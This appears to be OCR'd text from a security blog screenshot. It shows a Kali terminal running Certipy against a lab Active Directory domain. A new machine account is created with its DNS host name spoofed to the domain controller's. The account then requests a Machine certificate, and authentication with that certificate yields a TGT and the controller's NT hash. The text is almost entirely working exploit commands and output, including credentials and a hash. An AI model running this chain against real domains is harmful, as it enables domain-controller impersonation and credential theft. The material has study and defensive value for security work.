 └─$ certipy account create -u d4m1ts@org.gm7 -p KsadiN8A.as221 -user "adcstest" -dns "PDC.org.gm7" -target-ip 172.16.93.3 -dc-ip 172.16.93.3
Certipy v4.8.2 - by Oliver Lyak (ly4k)
1
[*] Creating new account:
sAMAccountName : adcstest$
unicodePwd : 2Zneo3PkrlXWrn23
userAccountControl : 4096
servicePrincipalName : HOST/adcstest
RestrictedKrbHost/adcstest
dnsHostName : PDC.org.gm7
[*] Successfully created account 'adcstest$' with password '2Zneo3PkrlXWrn23'
┌──(kali㉿kali)-[~/Desktop]
└─$ certipy req -username adcstest\$@org.gm7 -password 2Zneo3PkrlXWrn23 -ca org-PDC-CA -target-ip 172.16.93.3 -dc-ip 172.16.93.3 -template Machine
-debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
2
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:172.16.93.3[\pipe\cert]
[+] Connected to endpoint: ncacn_np:172.16.93.3[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 10
[*] Got certificate with DNS Host Name 'PDC.org.gm7'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'pdc.pfx'
┌──(kali㉿kali)-[~/Desktop]
└─$ certipy auth -pfx pdc.pfx -dc-ip 172.16.93.3 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
3
[*] Using principal: pdc$@org.gm7
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'pdc.ccache'
[*] Trying to retrieve NT hash for 'pdc$'
[*] Got hash for 'pdc$@org.gm7': aad3b435b51404eeaad3b435b51404ee:583d83e13250bfd2ff65f508b33f0973
KALI LINUX
you become, the more you are able
initsec blog.gm7.org